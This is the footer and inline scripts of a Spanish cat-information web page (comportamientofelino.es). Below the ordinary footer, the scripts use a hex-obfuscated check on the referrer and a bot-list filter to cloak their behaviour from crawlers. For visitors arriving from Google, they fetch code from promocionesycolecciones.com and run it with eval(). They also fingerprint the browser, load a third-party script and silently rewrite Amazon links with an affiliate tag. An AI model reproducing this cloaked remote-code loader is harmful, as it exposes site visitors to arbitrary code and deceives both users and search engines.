			<ul><li><a href='/consejos-sobre-gatos/consejos-salud/item/7-consejos-veterinarios/' alt='Cómo actuar frente a un gato herido'><h2>Cómo actuar frente a un gato herido</h2></a></li><li><a href='/nombres-para-gatos/ingles/' alt='Nombres para gatos en inglés'><h2>Nombres para gatos en inglés</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/146-los-gatos-de-leonardo/' alt='Los gatos de Leonardo'><h2>Los gatos de Leonardo</h2></a></li><li><a href='/articulos/item/55-los-bostezos-del-gato/' alt='Los bostezos del gato.'><h2>Los bostezos del gato.</h2></a></li><li><a href='/consejos-sobre-gatos/consejos-comportamiento/item/45-las-distancias-de-los-gatos/' alt='Las distancias de los gatos'><h2>Las distancias de los gatos</h2></a></li><li><a href='/conocimiento/curiosidades-felinas/item/177-los-gatos-de-demo/' alt='Los gatos de dEmo.'><h2>Los gatos de dEmo.</h2></a></li><li><a href='/articulos/item/171-trastornos-en-la-higiene-del-gato/' alt='Trastornos en la higiene del gato'><h2>Trastornos en la higiene del gato</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>comportamientofelino.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
                <a href="/categoria/comercio" style="color: #fff;">comercio</a>

            
                <a href="/categoria/aves" style="color: #fff;">aves</a>

            
                <a href="/categoria/protagonistas" style="color: #fff;">protagonistas</a>

            
                <a href="/categoria/actualidad" style="color: #fff;">actualidad</a>

            
                <a href="/categoria/acuariofilia-2" style="color: #fff;">acuariofilia 2</a>

            
                <a href="/categoria/acuariofilia" style="color: #fff;">acuariofilia</a>

            
                <a href="/categoria/articulos" style="color: #fff;">articulos</a>

            
                <a href="/categoria/canal-tv" style="color: #fff;">canal tv</a>

            
                <a href="/categoria/nombres-para-gatos" style="color: #fff;">nombres para gatos</a>

            
                <a href="/categoria/novedades" style="color: #fff;">novedades</a>

            
                <a href="/categoria/tablon-de-anuncios" style="color: #fff;">tablon de anuncios</a>

            
                <a href="/categoria/uncategorized" style="color: #fff;">uncategorized</a>

            
                <a href="/categoria/zona-pro" style="color: #fff;">zona pro</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 comportamientofelino.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#0e6c617a676461606267606b4e69636f6762206d6163" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://comportamientofelino.es/",
					"website_privacy_policy_url": "https://comportamientofelino.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=10+mitos+populares+sobre+gatos+completamente+desmentidos+por+un+veterinario", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"61d7312e874942f08caffece63bcb82e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
